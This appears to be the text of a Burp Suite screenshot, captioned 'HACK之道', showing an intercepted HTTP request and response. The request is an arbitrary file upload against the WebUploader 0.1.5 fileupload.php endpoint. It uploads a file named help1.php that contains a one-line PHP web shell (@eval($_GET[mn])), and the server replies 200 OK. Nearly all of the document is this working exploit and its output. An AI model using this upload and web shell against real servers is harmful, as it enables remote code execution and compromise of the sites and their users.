 Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /lib/webuploader/0.1.5/server/fileupload.php HTTP/1.1
Host:
Content-Length: 324
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: null
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary11I0VmLR2Ufm3VIa
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/81.0.4044.122 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID
Connection: close
------WebKitFormBoundary11I0VmLR2Ufm3VIa
Content-Disposition: form-data; name="name"
help.php
------WebKitFormBoundary11I0VmLR2Ufm3VIa
Content-Disposition: form-data; name="file"; filename="help1.php"
Content-Type: application/octet-stream
<?php
@eval($_GET[mn]);
?>
------WebKitFormBoundary11I0VmLR2Ufm3VIa--
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 26 Apr 2020 12:37:10 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Expires: Mon, 26 Jul 1997 05:00:00 GMT
Last-Modified: Sun, 26 Apr 2020 12:37:10 GMT
Cache-Control: no-store, no-cache, must-revalidate
Cache-Control: post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 49
{"jsonrpc" : "2.0", "result" : null, "id" : "id"}
HACK之道